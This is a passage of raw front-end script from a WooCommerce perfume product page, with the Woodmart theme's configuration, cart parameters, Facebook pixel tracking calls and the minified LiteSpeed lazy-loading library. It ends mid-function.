asnpWesbEntitiesData={"page":"12982","isHome":"0","isFront":"0","ajaxUrl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","currency":"\u20b5","number_of_decimals":"2","cssSelector":"form.cart","cssSelectorPosition":"before","apply_coupon_nonce":"c0aeb109ff","ajax_url":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"781f311db8","isCart":"0","isCheckout":"0","currentLang":""}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_42a760b74d676cd32db4b93a5d94b7f5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://scentsbypearls.com/cart-2/","ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"100","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://scentsbypearls.com/","shop_url":"https://scentsbypearls.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://scentsbypearls.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"3f8b0196c7","wishlist_fragments_nonce":"4b6afef03c","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ac7e623f7aec1d54676c45a87f7ae158","wishlist_fragment_name":"woodmart_wishlist_fragments_ac7e623f7aec1d54676c45a87f7ae158","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://scentsbypearls.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"60d1212613","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpbakery-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-social-icons-styles-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-page-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-el-menu-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu.min.css","wd-el-menu-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu-wpb-elem.min.css","wd-mod-nav-vertical-design-simple-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-simple.min.css","wd-responsive-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-scroll-top-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script></script> <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','ViewContent',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Armani Si Set -30ml","content_ids":"[\"3614272797659_12982\"]","content_type":"product","contents":"[{\"id\":\"3614272797659_12982\",\"quantity\":1}]","content_category":"Perfume Gift Sets","value":"180","currency":"GHS"},{"eventID":"4ee6487d-453c-4fad-927a-4bdc37e349cd"});fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','PageView',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"5c427261-0488-4a0e-8b5f-1888f1c499f4"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let 